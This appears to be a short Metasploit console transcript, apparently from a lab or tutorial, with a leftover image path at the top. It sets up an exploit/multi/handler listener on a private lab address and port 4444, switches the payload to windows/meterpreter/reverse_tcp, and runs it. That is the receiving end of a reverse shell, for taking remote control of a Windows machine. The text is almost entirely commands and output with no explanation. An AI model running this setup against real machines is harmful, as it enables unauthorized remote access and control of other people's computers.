 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.50.152
lhost => 192.168.50.152
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run